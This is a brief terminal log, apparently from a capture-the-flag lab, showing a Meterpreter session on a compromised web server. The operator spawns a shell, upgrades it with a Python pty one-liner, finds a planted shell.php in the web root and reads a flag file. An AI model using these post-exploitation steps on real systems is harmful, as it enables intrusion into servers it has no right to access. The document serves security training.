 meterpreter > shell
Process 19185 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@videosite:/var/www/html$ ls
ls
admin  images  index.php  js  shell.php  style.css  tmp
www-data@videosite:/var/www/html$ cd admin
cd admin
www-data@videosite:/var/www/html/admin$ ls
ls
flag.txt  index.php
www-data@videosite:/var/www/html/admin$ cat flag.txt
cat flag.txt
flag10{573dca8802b944a54838269f04b80958}
www-data@videosite:/var/www/html/admin$